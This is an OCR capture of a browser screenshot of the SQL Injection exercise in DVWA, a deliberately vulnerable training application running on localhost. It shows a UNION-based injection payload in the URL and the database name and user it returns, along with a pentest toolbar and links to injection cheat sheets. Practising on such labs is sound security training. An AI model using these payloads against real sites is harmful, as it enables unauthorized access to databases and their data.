 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec... × http://127.0.0.1/DVWA/vu... × +
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'%20 Union Select database(),user()--+&Submit=Submit# 170% Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' Union Select database(),user()--+&Submit=Submit#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
i
DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1'  Union Select database(),user()--
First name: admin
Surname: admin
ID: 1'  Union Select database(),user()--
First name: dvwa
Surname: dvwa@localhost
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/